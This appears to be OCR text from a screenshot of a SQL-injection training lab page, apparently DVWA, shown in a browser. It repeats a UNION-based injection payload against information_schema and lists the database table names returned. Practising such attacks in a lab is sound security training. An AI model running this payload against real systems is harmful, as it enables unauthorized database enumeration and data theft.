 Activities
Firefox Web Browser
Feb 11 17:32
Vulnerability: SQL Injectio
Brandon Trinkle
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLESTATS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_STATISTICS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_INDEXES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: XTRADB_RSEG
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_PER_INDEX
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_TRX
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHANGED_PAGE_BITMAPS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_BEING_DELETED
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_LOCK_WAITS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_LOCKS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_TABLESPACES_ENCRYPTION
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: XTRADB_INTERNAL_HASH_TABLES